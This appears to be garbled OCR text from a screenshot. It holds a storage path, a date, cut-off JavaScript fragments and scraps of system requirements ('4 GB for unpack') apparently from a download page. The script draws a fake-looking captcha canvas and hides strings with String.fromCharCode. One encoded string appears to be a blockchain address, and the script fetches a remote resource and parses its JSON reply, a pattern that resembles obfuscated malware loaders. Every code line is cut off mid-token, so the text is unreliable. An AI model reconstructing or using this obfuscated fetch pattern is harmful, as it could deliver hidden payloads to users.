
 2026-05-12
<img src="data:image/gif;base64,R0lGODlhA
ment.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
CharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
j=await re.json
GHz CPU for patching
ecommended
4 GB for unpack